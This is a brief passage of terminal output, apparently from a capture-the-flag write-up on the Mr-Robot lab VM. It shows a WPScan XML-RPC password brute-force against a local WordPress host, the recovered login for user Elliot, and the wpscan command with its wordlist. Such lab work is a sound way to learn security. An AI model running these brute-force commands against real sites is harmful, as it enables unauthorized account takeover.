 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - Elliot / ER28-0652
All Found
Progress Time: 00:00:15 <==================== > (12 / 22) 54.54%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 2
| Requests Remaining: 21
[+] Finished: Tue Aug 24 10:35:28 2021
[+] Requests Done: 188
[+] Cached Requests: 6
[+] Data Sent: 48.659 KB
[+] Data Received: 1.507 MB
[+] Memory used: 262.25 MB
[+] Elapsed time: 00:00:20
┌──(root💀kali)-[~/桌面/Mr-robot]
└─# wpscan --url http://192.168.0.101/ --api-token --
usernames Elliot --passwords fsocity-sort.dic
KALI
BY OFFENSIVE SECURITY